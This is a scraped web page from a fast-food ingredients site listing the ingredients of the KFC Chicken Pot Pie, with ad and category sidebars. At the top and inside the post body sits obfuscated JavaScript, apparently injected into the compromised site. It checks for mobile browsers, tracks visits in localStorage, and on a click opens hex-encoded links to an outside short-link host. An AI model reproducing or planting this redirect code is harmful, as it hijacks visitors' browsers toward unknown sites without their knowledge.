_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><!--include sidebar-->
<div id="l_sidebar">
<ul>

<!--sidebar.php-->

<li>
<h2>Sponsors</h2>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8085055226730019";
/* FastFood Tower */
google_ad_slot = "1791505868";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</li>

<li id="text-5" class="widget widget_text">			<div class="textwidget"><SCRIPT charset="utf-8" type="text/javascript" src="http://ws.amazon.com/widgets/q?ServiceVersion=20070822&MarketPlace=US&ID=V20070822/US/desktorecord-20/8001/ed68e5df-9c07-40ee-af52-96f8f2ec0b60"> </SCRIPT> <NOSCRIPT><A HREF="http://ws.amazon.com/widgets/q?ServiceVersion=20070822&MarketPlace=US&ID=V20070822%2FUS%2Fdesktorecord-20%2F8001%2Fed68e5df-9c07-40ee-af52-96f8f2ec0b60&Operation=NoScript">Amazon.com Widgets</A></NOSCRIPT></div>
		</li>
<li id="get-recent-comments" class="widget widget_get_recent_comments"><h2 class="widgettitle">Recent Comments</h2>
<div id="get_recent_comments_wrap"><ul>	<li><a href="http://www.fastfoodingredients.com/2008/04/06/burger-king-french-fries/#comment-84355" title="Burger King French Fries, April 6, 2008">Paula</a>: Tasted delicious, but I had aches in my joints last night and this morning my stomach is upset. Too many...</li>
	<li><a href="http://www.fastfoodingredients.com/2008/02/14/taco-bell-bean-burrito/#comment-79609" title="Taco Bell Bean Burrito, February 14, 2008">Dick</a>: I love these and am not a fan of Mexican or Spanish foods.</li>
</ul></div></li>
<li id="text-6" class="widget widget_text">			<div class="textwidget"><script type="text/javascript" src="http://feedjit.com/serve/?vv=693&amp;tft=3&amp;dd=0&amp;wid=456371dd79208ae6&amp;pid=0&amp;proid=0&amp;bc=FFFFFF&amp;tc=000000&amp;brd1=C90B18&amp;lnk=C90B18&amp;hc=FFFFFF&amp;hfc=FF0E22&amp;btn=8A0214&amp;ww=200&amp;wne=10&amp;wh=Live+Traffic+Feed&amp;hl=0&amp;hlnks=0&amp;hfce=0&amp;srefs=0&amp;hbars=0"></script><noscript><a href="http://feedjit.com/">Feedjit Live Blog Stats</a></noscript></div>
		</li>
<li id="text-1" class="widget widget_text">			<div class="textwidget"><a href="http://s08.flagcounter.com/more/HQ9"><img src="http://s08.flagcounter.com/count/HQ9/bg=FFFFFF/txt=000000/border=C90B19/columns=2/maxflags=90/viewers=0/labels=1/" alt="free counters" border="0"></a>
</div>
		</li>

</ul>
</div>
<div id="content">
    <!--single.php-->
		
	
	<!--post title-->
	<h1 id="post-304">KFC Chicken Pot Pie</h1>

    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: FFI</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Saturday, March 15th, 2008</span><!-- the timestamp -->
    </div>
			
	<!--post text with the read more link-->
	<p><!--adsense#banner-image-1--><br />
Water, Chicken Stock, Carrots, Potatoes, Cream, Peas, Modified Food Starch,  Bleached Enriched Flour (Wheat Flour, Niacin, Ferrous Sulfate, Thiamine Mononitrate, Riboflavin, Folic  Acid), Salt, Chicken Fat, Dried Dairy Blend (Whey, Calcium and Sodium Caseinate), Monosodium Glutamate,  Margarine (Hydrogenated Vegetable Oil [Soybean and/or Cottonseed and/or Canola], Water,  Whey, Salt, Soy Lecithin, Monoglycerides, Artificial Color, Artificial Flavor, Citric Acid,  Monoglyceride Citrate, Vitamin A Palmitate, Vitamin D), Garlic Flavor (Contains Garlic Juice, Salt, Flavoring),  Onion Flavor (Onion Juice, Salt and Flavoring), Chicken Flavor (Contains Ascorbic Acid, Salt), Sugar,  Spice, Citric Acid, Flavoring, Dehydrated Parsley, Spice Extract, Oleoresin Turmeric. Enriched Flour Bleached  (Wheat Flour, Niacin, Ferrous Sulfate, Thiamin Mononitrate, Riboflavin, Folic Acid). Partially  Hydrogenated Soybean Oil, Water, Nonfat Milk, Maltodextrin, Salt, Dextrose, Sugar, Whey, Natural Flavor, Butter,  Citric Acid, L-Cysteine Hydrocloride, Potassium Sorbate and Sodium Benzoate (Preservatives). Colored  with Yellow 5 &amp; Red 40, Fresh Chicken Marinated with: Salt, Sodium Phosphate and Monosodium Glutamate.  Breaded with: Wheat Flour, Salt, Spices, Monosodium Glutamate, Leavening (Sodium Bicarbonate),  Partially Hydrogenated Soybean Oil, Garlic Powder, Citric Acid, Enriched Wheat Flour (Niacin, Reduced  Iron, Thiamine Mononitrate, Riboflavin, Folic Acid), Natural Flavor, Maltodextrin, Sugar, Corn Syrup Solids,  Wit Not More Than 2% Calcium Silicate Added as an Anti Caking Agent.</p>
<p>OR</p>
<p>Water, Chicken Stock, Carrots, Potatoes, Cream, Peas, Modified Food Starch,  Bleached Enriched Flour (Wheat Flour, Niacin, Ferrous Sulfate, Thiamine Mononitrate, Riboflavin, Folic  Acid), Salt, Chicken Fat, Dried Dairy Blend (Whey, Calcium and Sodium Caseinate), Monosodium Glutamate,  Margarine (Hydrogenated Vegetable Oil [Soybean and/or Cottonseed and/or Canola], Water,  Whey, Salt, Soy Lecithin, Monoglycerides, Artificial Color, Artificial Flavor, Citric Acid,  Monoglyceride Citrate, Vitamin A Palmitate, Vitamin D), Garlic Flavor (Contains Garlic Juice, Salt, Flavoring),  Onion Flavor (Onion Juice, Salt and Flavoring), Chicken Flavor (Contains Ascorbic Acid, Salt), Sugar,  Spice, Citric Acid, Flavoring, Dehydrated Parsley, Spice Extract, Oleoresin Turmeric. Enriched Flour Bleached  (Wheat Flour, Niacin, Ferrous Sulfate, Thiamin Mononitrate, Riboflavin, Folic Acid). Partially  Hydrogenated Soybean Oil, Water, Nonfat Milk, Maltodextrin, Salt, Dextrose, Sugar, Whey, Natural Flavor, Butter,  Citric Acid, L-Cysteine Hydrocloride, Potassium Sorbate and Sodium Benzoate (Preservatives). Colored  with Yellow 5 &amp; Red 40, Fresh Chicken Marinated with: Salt, Sodium Phosphate and Monosodium Glutamate.  Breaded with Wheat Flour, Salt, Spices, Monosodium Glutamate, Sodium Bicarbonate, Citric Acid,  Garlic Powder, Partially Hydrogenated Soybean and Cottonseed Oil, Calcium Silicate (as Anticaking Agent),  Modified Corn Starch, Gum Arabic, Natural Flavor, Extractives of Turmeric, and Extractives of Annatto.</p>
<p>OR</p>
<p>Water, Chicken Stock, Carrots, Potatoes, Cream, Peas, Modified Food Starch,  Bleached Enriched Flour (Wheat Flour, Niacin, Ferrous Sulfate, Thiamine Mononitrate, Riboflavin, Folic  Acid), Salt, Chicken Fat, Dried Dairy Blend (Whey, Calcium and Sodium Caseinate), Monosodium Glutamate,  Margarine (Hydrogenated Vegetable Oil [Soybean and/or Cottonseed and/or Canola], Water,  Whey, Salt, Soy Lecithin, Monoglycerides, Artificial Color, Artificial Flavor, Citric Acid,  Monoglyceride Citrate, Vitamin A Palmitate, Vitamin D), Garlic Flavor (Contains Garlic Juice, Salt, Flavoring),  Onion Flavor (Onion Juice, Salt and Flavoring), Chicken Flavor (Contains Ascorbic Acid, Salt), Sugar,  Spice, Citric Acid, Flavoring, Dehydrated Parsley, Spice Extract, Oleoresin Turmeric. Enriched Flour Bleached  (Wheat Flour, Niacin, Ferrous Sulfate, Thiamin Mononitrate, Riboflavin, Folic Acid). Partially  Hydrogenated Soybean Oil, Water, Nonfat Milk, Maltodextrin, Salt, Dextrose, Sugar, Whey, Natural Flavor, Butter,  Citric Acid, L-Cysteine Hydrocloride, Potassium Sorbate and Sodium Benzoate (Preservatives). Colored  with Yellow 5 &amp; Red 40, Fresh Chicken Marinated with: Salt, Sodium Phosphate and Monosodium Glutamate.  Breaded with: Wheat Flour, Sodium Chloride and Anti-caking agent (Tricalcium Phosphate), Nonfat  Dry Milk, Dried Egg Whites, Colonel’s Secret Original Recipe Seasoning.</p>
<p>*Will contain one of the two Ingredient statements above, depending upon  regional suppliers<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6e\x61\x71\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x67\x5a\x75\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x61\x4e\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x44\x70\x69\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x68\x72\x4b\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x55\x47\x73\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x46\x77\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x52\x68\x6d\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4f\x4f\x6f\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x48\x4d\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&#038;&#038;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&#038;&#038;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&#038;&#038;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&#038;&#038;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&#038;&#038;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&#038;&#038;(_0x1b1224&#038;&#038;window[_0x365b[0x0]]()&#038;&#038;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	
	<!--for paginate posts-->
	
	<!--post meta info-->
	<div class="meta-bottom">
        <span class="meta-category"><strong>Topics: </strong><a href="http://www.fastfoodingredients.com/category/kfc/chicken-kfc/" title="View all posts in Chicken" rel="category tag">Chicken</a>, <a href="http://www.fastfoodingredients.com/category/kfc/" title="View all posts in KFC" rel="category tag">KFC</a></span> <!-- list of categories, seperated by commas, linked to corresponding category archives -->
    </div>

<script type="text/javascript"><!--
google_ad_client = "ca-pub-8085055226730019";
/* FastFood Post */
google_ad_slot = "6221705467";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

	</p><!--all options over and out-->
	
    
<!-- You can start editing here. -->

<div class="comments">

	
  			
		
<div class="postspace2">&nbsp;</div>


	<h4 id="respond">Leave a Comment</h4>

	
<form action="http://www.fastfoodingredients.com/wp-comments-post.php" method="post" id="commentform">

	
	<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
	<label for="author"><small>Name (required)</small></label></p>

	<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
	<label for="email"><small>Mail (will not be published) (required)</small></label></p>

	<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
	<label for="url"><small>Website</small></label></p>

	
	<p><textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea></p>

	<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
	<input type="hidden" name="comment_post_ID" value="304" /></p>
	
	<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f04441bfcc" /></p>
</form>

</div> <!--end comments div-->


	
			
	
<!--single.php end-->
</div>

<!--include sidebar-->
<div id="r_sidebar">

<!--sidebar.php-->
<ul>
<li id="categories-1" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-322"><a href="http://www.fastfoodingredients.com/category/aw/" title="View all posts filed under A&amp;W">A&amp;W</a> (60)
<ul class='children'>
	<li class="cat-item cat-item-330"><a href="http://www.fastfoodingredients.com/category/aw/beef-aw/" title="View all posts filed under Beef">Beef</a> (9)
</li>
	<li class="cat-item cat-item-331"><a href="http://www.fastfoodingredients.com/category/aw/beverages-aw/" title="View all posts filed under Beverages">Beverages</a> (26)
</li>
	<li class="cat-item cat-item-328"><a href="http://www.fastfoodingredients.com/category/aw/chicken-aw/" title="View all posts filed under Chicken">Chicken</a> (3)
</li>
	<li class="cat-item cat-item-323"><a href="http://www.fastfoodingredients.com/category/aw/condiments-aw/" title="View all posts filed under Condiments">Condiments</a> (4)
</li>
	<li class="cat-item cat-item-324"><a href="http://www.fastfoodingredients.com/category/aw/desserts-aw/" title="View all posts filed under Desserts">Desserts</a> (11)
</li>
	<li class="cat-item cat-item-327"><a href="http://www.fastfoodingredients.com/category/aw/hot-dogs/" title="View all posts filed under Hot Dogs">Hot Dogs</a> (3)
</li>
	<li class="cat-item cat-item-329"><a href="http://www.fastfoodingredients.com/category/aw/sandwiches-aw/" title="View all posts filed under Sandwiches">Sandwiches</a> (8)
</li>
	<li class="cat-item cat-item-326"><a href="http://www.fastfoodingredients.com/category/aw/seafood-aw/" title="View all posts filed under Seafood">Seafood</a> (1)
</li>
	<li class="cat-item cat-item-325"><a href="http://www.fastfoodingredients.com/category/aw/sides-aw/" title="View all posts filed under Sides">Sides</a> (6)
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a href="http://www.fastfoodingredients.com/category/arbys/" title="View all posts filed under ARBY&#039;S">ARBY&#039;S</a> (95)
<ul class='children'>
	<li class="cat-item cat-item-184"><a href="http://www.fastfoodingredients.com/category/arbys/beef-arbys/" title="View all posts filed under Beef">Beef</a> (10)
</li>
	<li class="cat-item cat-item-179"><a href="http://www.fastfoodingredients.com/category/arbys/beverages-arbys/" title="View all posts filed under Beverages">Beverages</a> (5)
</li>
	<li class="cat-item cat-item-181"><a href="http://www.fastfoodingredients.com/category/arbys/breakfast-arbys/" title="View all posts filed under Breakfast">Breakfast</a> (22)
</li>
	<li class="cat-item cat-item-188"><a href="http://www.fastfoodingredients.com/category/arbys/chicken-arbys/" title="View all posts filed under Chicken">Chicken</a> (12)
</li>
	<li class="cat-item cat-item-177"><a href="http://www.fastfoodingredients.com/category/arbys/condiments-arbys/" title="View all posts filed under Condiments">Condiments</a> (18)
</li>
	<li class="cat-item cat-item-186"><a href="http://www.fastfoodingredients.com/category/arbys/desserts-arbys/" title="View all posts filed under Desserts">Desserts</a> (2)
</li>
	<li class="cat-item cat-item-189"><a href="http://www.fastfoodingredients.com/category/arbys/fish-arbys/" title="View all posts filed under Fish">Fish</a> (2)
</li>
	<li class="cat-item cat-item-185"><a href="http://www.fastfoodingredients.com/category/arbys/pork-arbys/" title="View all posts filed under Pork">Pork</a> (6)
</li>
	<li class="cat-item cat-item-187"><a href="http://www.fastfoodingredients.com/category/arbys/salads-arbys/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-176"><a href="http://www.fastfoodingredients.com/category/arbys/sandwiches-arbys/" title="View all posts filed under Sandwiches">Sandwiches</a> (46)
</li>
	<li class="cat-item cat-item-178"><a href="http://www.fastfoodingredients.com/category/arbys/sides-arbys/" title="View all posts filed under Sides">Sides</a> (8)
</li>
	<li class="cat-item cat-item-180"><a href="http://www.fastfoodingredients.com/category/arbys/soup-arbys/" title="View all posts filed under Soup">Soup</a> (4)
</li>
	<li class="cat-item cat-item-183"><a href="http://www.fastfoodingredients.com/category/arbys/turkey-arbys/" title="View all posts filed under Turkey">Turkey</a> (6)
</li>
	<li class="cat-item cat-item-182"><a href="http://www.fastfoodingredients.com/category/arbys/wraps-arbys/" title="View all posts filed under Wraps">Wraps</a> (6)
</li>
</ul>
</li>
	<li class="cat-item cat-item-348"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/" title="View all posts filed under ATLANTA BREAD">ATLANTA BREAD</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/bagels/" title="View all posts filed under Bagels">Bagels</a> (10)
</li>
	<li class="cat-item cat-item-381"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/bread-atlanta-bread/" title="View all posts filed under Bread">Bread</a> (15)
</li>
	<li class="cat-item cat-item-378"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/breakfast-atlanta-bread/" title="View all posts filed under Breakfast">Breakfast</a> (12)
</li>
	<li class="cat-item cat-item-375"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/chicken-atlanta-bread/" title="View all posts filed under Chicken">Chicken</a> (5)
</li>
	<li class="cat-item cat-item-373"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/kids-menu/" title="View all posts filed under Kid&#039;s Menu">Kid&#039;s Menu</a> (4)
</li>
	<li class="cat-item cat-item-379"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/muffins/" title="View all posts filed under Muffins">Muffins</a> (11)
</li>
	<li class="cat-item cat-item-363"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/paninis/" title="View all posts filed under Paninis">Paninis</a> (5)
</li>
	<li class="cat-item cat-item-377"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/pasta/" title="View all posts filed under Pasta">Pasta</a> (5)
</li>
